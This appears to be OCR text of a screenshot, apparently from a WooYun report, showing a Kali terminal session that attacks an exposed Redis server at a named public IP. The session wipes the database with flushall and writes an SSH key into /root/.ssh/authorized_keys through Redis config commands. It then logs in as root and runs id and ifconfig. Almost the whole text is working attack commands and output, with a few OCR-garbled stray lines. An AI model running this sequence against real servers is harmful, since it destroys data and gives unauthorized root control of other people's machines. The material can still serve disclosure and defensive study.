 root@kali:~/Desktop/temp# redis-cli -h 112.124.46.103 flushall
OK
root@kali:~/Desktop/temp# cat foo.txt | redis-cli -h 112.124.46.103 -x set crackit
OK
root@kali:~/Desktop/temp# redis-cli -h 112.124.46.103
redis 112.124.46.103:6379> config set dir /root/.ssh/
OK
redis 112.124.46.103:6379> config get dir
1) "dir"
2) "/root/.ssh"
redis 112.124.46.103:6379> config set dbfilename "authorized_keys"
OK
redis 112.124.46.103:6379> save
OK
redis 112.124.46.103:6379> quit
root@kali:~/Desktop/temp# ssh -i id_rsa root@112.124.46.103
Enter passphrase for key 'id_rsa':
Enter passphrase for key 'id_rsa':
Last login: Wed Nov  4 15:17:22 2015 from 220.180.238.97
Welcome to aliyun Elastic Compute Service!
KALI LIN
[root@AY130710144850Z ~]# id
uid=0(root) gid=0(root) 组=0(root)
[root@AY130710144850Z ~]# ifconfig
eth0      Link encap:Ethernet  HWaddr 00:16:3E:02:1C:0F
"the quieter you become, the more you ar
inet addr:10.160.46.139  Bcast:10.160.47.255  Mask:255.255.240.0
UP BROADCAST RUNNING MULTICAST  MTU:1500  Metric:1
RX packets:2675847 errors:0 dropped:0 overruns:0 frame:0
TX packets:3089 errors:0 dropped:0 overruns:0 carrier:0
www.wooyun.org